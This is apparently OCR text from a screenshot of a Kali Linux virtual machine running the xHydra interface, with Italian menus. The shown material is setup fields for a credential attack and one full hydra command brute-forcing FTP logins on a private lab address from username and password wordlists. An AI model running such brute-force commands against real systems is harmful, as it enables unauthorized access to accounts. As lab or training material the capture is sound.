 kali-linux-2023.3-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:22
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username
Username List /kali/Desktop/username
Loop around users Protocol does not require usernames
Password
Password
Password List e/kali/Desktop/password
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 21 -L /home/kali/Desktop/username -P /home/kali/Desktop/password -t 16 192.168.1.170 ftp